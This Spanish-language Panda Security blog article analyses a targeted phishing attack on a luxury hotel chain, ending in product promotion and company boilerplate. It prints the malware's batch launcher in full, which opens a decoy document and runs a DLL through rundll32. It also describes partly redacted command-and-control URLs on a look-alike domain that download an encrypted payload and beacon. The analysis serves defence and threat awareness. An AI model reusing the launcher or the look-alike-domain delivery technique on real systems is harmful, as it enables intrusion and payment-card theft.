Ataques Avanzados contra cadenas hoteleras: un caso práctico

Luis Corrons, jefe de nuestro laboratorio antimalware, PandaLabs relata cómo fue posible identificar y neutralizar un Ataque Avanzado Dirigido contra una lujosa cadena hotelera

Los Ataques Avanzados Dirigidos, son cada vez más frecuentes en el mundo empresarial, en especial en negocios en donde se recopilan datos bancarios y personales de miles de personas, como es el caso de las cadenas hoteleras. Justamente, en Panda Security, hace pocos días detectamos y neutralizamos un intento de ataque contra uno de nuestros clientes de este sector; Luis Corrons, director de nuestro laboratorio antimalware PandaLabs, a través del análisis de este caso, nos relata cómo los ciberdelincuentes en este tipo de ataques tratan de entrar a la red de la Empresa.

En el caso del Ataque Avanzado Dirigido que analizaremos, el objetivo era una lujosa cadena hotelera, cuyo nombre nos reservaremos y que además es un cliente activo de nuestro producto de seguridad Adaptive Defense 360, que combina Detección y Respuesta (EDR) y Protección de Endpoints (EPP).



Explica Luis Corrons, que en la mayoría de los casos este tipo de ataques suelen iniciarse a través de un email, que bien contiene algún fichero adjunto que al abrirse compromete el equipo de la víctima o lo lleva a algún enlace de una página que hará uso de una vulnerabilidad para lograr dicho objetivo. En este caso se trataba de un mensaje de correo dirigido a un empleado del hotel. Simulaba ser la información de pago de una estancia que tendría lugar a finales de mayo de 2016.



El mensaje contenía un fichero adjunto comprimido, que al abrirlo contenía un fichero con icono de Microsoft Word que mostraba lo siguiente al ser ejecutado:

Se trata de un documento del hotel rellenado por un cliente donde facilita los datos de pago para una estancia que tendrá lugar a finales de mayo de 2016. Aparentemente nada raro, de hecho el documento es idéntico a los que la empleada del hotel manda a sus clientes, viene incluso su nombre en el mismo. Pero si nos fijamos, veremos que el fichero que viene dentro del zip, a pesar de que tiene el icono de Word, se trata de un ejecutable.

Cuando lo ejecutamos, crea 3 ficheros en disco y ejecuta el primero de ellos:

– reader_sl.cmd

– ROCA.ING.docx

– adobeUpd.dll (MD5: A213E36D3869E626D4654BCE67F6760C)

El contenido del primer fichero es el siguiente:

@echo off

start “” ROCA.ING.docx

Set xOS=x64

If “%PROCESSOR_ARCHITECTURE%”==”x86” If Not Defined PROCESSOR_ARCHITEW6432 Set xOS=x86

IF “%xOS%” == “x64” (start “” C:\Windows\SysWOW64\rundll32.exe adobeUpd.dll,Wenk)

IF “%xOS%” == “x86” (start “” C:\Windows\System32\rundll32.exe adobeUpd.dll,Wenk)

ping -n 12 localhost

Como podemos ver, al ejecutarse el malware lo primero que hace es abrir el documento de Word para consumar el engaño a nuestra víctima. A continuación ejecuta el fichero adobeUpd.dll, dándole como parámetro “Wenk”, modifica sus atributos marcando el fichero como de sólo lectura y oculto, y crea una entrada en el registro de Windows para ejecutarse cada vez que se enciende el equipo.

Contacta con una URL específica:

http://www.************.ga/en/scripts/en.php?stream=lcc&user=iPmbzfAIRMFw

Descargándose un fichero que contiene el user del parámetro dado a la URL (iPmbzfAIRMFw). En caso de coincidir, trata de descargarse el fichero

http://www.************.ga/en/scripts/iPmbzfAIRMFw.jpg

Cuando tratamos de descargarlo no estaba disponible, tampoco estaba en nuestro cliente ya que bloqueamos el intento de infección y no se llegó a ejecutar el malware. El dominio de la URL es exactamente el mismo dominio de nuestro cliente, salvo que ellos utilizan “.com” y los atacantes habían registrado un dominio con el mismo nombre pero en Gabón (“.ga”). Esto lo hicieron para pasar desapercibidos, ya que si el equipo de seguridad del hotel ve una conexión que contiene el nombre de su dominio en teoría no debería llamar la atención.

A pesar de que el fichero iPmbzfAIRMFw.jpg no estaba disponible, analizando el código de adobeUpd.dll vemos que busca una marca específica en dicho fichero, descifra los datos y lo ejecuta como un PE (que crea como “TEMP\systm”).

Posteriormente el adobeUpd.dll se queda en un bucle conectando aleatoriamente cada varios minutos a:

http://www.************.ga/en/scripts/en.php?mode=OPR&uid=iPmbzfAIRMFw&type=YFm

De esta manera pudimos confirmar que se trata de un ataque dirigido a esta cadena hotelera. Los delincuentes borraron todas las huellas del servidor donde se conectaba el malware, y como abortamos su ataque sólo podemos especular qué es lo que iban a hacer a continuación. En nuestra experiencia, este tipo de ataques busca comprometer un equipo de la empresa de la víctima para a continuación moverse lateralmente hasta llegar a su objetivo final: los terminales de punto de venta que procesan los pagos de tarjetas de crédito, tal y como hemos visto en tantos otros casos.

Los antivirus tradicionales no sirven contra este tipo de ataques, ya que son amenazas creadas específicamente para la víctima y los ciberdelincuentes antes de lanzarlo se aseguran siempre de que el malware no es detectado por firmas, tecnologías proactivas, etc. que llevan integradas las soluciones antimalware actuales. Es por ello que contar con servicios tipo EDR (Endpoint Detection & Response) que cuenten con tecnologías de protección avanzada, es vital pues en estos momentos es la única protección efectiva ante estos ataques.

Sobre Panda Security

Fundada en 1990, Panda Security es la empresa líder a nivel mundial en soluciones de seguridad basadas en la nube. Con sede en España, la compañía cuenta con presencia directa en más de 80 países, productos traducidos a más de 23 idiomas y millones de clientes en todo el mundo. Su misión es simplificar la complejidad creando nuevas y mejores soluciones para salvaguardar la vida digital de sus usuarios. Como parte de su política de Responsabilidad Social Corporativa, Panda Security colabora con el Proyecto Stella para promover la inserción social y laboral de personas con síndrome de Down y otras discapacidades intelectuales. Para más información, visite http://www.pandasecurity.com/.